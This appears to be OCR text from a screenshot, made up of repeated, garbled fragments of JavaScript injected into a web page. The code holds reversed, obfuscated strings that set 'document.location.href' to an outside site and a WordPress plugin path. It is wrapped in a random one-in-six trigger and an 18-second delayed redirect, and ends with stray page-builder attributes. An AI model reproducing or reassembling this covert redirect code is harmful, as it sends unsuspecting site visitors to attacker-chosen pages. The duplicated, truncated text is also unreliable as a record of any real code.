
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
top_left »
background_repeat= »repeat »]